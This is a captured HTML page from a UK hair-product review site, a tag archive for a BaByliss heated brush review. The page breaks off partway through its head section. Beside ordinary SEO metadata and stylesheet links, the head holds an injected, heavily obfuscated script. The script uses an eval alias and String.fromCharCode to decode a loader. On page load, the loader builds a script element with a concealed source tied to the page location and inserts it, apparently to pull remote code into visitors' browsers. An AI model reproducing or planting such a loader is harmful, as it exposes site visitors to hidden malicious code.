

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/
body_size: 15795
content:
<!doctype html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name='robots' content='noindex, follow' />
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Prioryhairnbeauty"><meta property="og:title" content="Prioryhairnbeauty"/>
<meta property="og:description" content="Best Hair Straighteners, Curlers and Dryers UK"/>
<meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review.jpg"/>
<meta property="og:image:width" content="894" />
<meta property="og:image:height" content="496" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-01-17 02:17:32"/>
<meta property="og:article:modified_time" content="2024-01-17 02:17:32"/>
<meta property="og:article:tag" content="BaByliss Diamond Heated Smoothing and Straightening Brush"/>
<meta property="og:article:tag" content="BaByliss Diamond Heated Smoothing and Straightening Brush Review"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Prioryhairnbeauty"/>
<meta name="twitter:description" content="Best Hair Straighteners, Curlers and Dryers UK"/>
<meta name="twitter:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>BaByliss Diamond Heated Smoothing and Straightening Brush Review Archives - Prioryhairnbeauty</title>
	<meta property="og:url" content="https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/" />
	<meta property="og:site_name" content="Prioryhairnbeauty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/","url":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/","name":"BaByliss Diamond Heated Smoothing and Straightening Brush Review Archives - Prioryhairnbeauty","isPartOf":{"@id":"https://www.prioryhairnbeauty.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/#primaryimage"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/#primaryimage"},"thumbnailUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review.jpg","breadcrumb":{"@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/#primaryimage","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review.jpg","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-diamond-heated-smoothing-and-straightening-brush-review.jpg","width":894,"height":496},{"@type":"BreadcrumbList","@id":"https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prioryhairnbeauty.co.uk/"},{"@type":"ListItem","position":2,"name":"BaByliss Diamond Heated Smoothing and Straightening Brush Review"}]},{"@type":"WebSite","@id":"https://www.prioryhairnbeauty.co.uk/#website","url":"https://www.prioryhairnbeauty.co.uk/","name":"Priory hair and beauty","description":"Best Hair Straighteners, Curlers and Dryers UK","publisher":{"@id":"https://www.prioryhairnbeauty.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prioryhairnbeauty.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.prioryhairnbeauty.co.uk/#organization","name":"Prioryhairnbeauty","url":"https://www.prioryhairnbeauty.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","width":512,"height":512,"caption":"Prioryhairnbeauty"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Feed" href="https://www.prioryhairnbeauty.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Comments Feed" href="https://www.prioryhairnbeauty.co.uk/comments/feed/" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
		
					<link rel="apple-touch-icon-precomposed" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-115x115.png">
		
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png">
		<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; BaByliss Diamond Heated Smoothing and Straightening Brush Review Tag Feed" href="https://www.prioryhairnbeauty.co.uk/tag/babyliss-diamond-heated-smoothing-and-straightening-brush-review/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prioryhairnbeauty.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dynamic-product-embeds-css-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/styles/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-lib-font-awesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/libs/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-client-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/frizzly.client.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='easyazonpro-popovers-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-theme-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken_google_fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text%3A500%2C700%2C400%2C300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-responsive-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/outspoken-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-dynamic-css-css' href='//www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-global.css?timestamp=1694125343&#038;ver=1.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prioryhairnbeauty.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prioryhairnbeauty.co.uk/wp-json/wp/v2/tags/894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="p:domain_verify" content="471f339306497ea55dbefb5006bcf647"/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39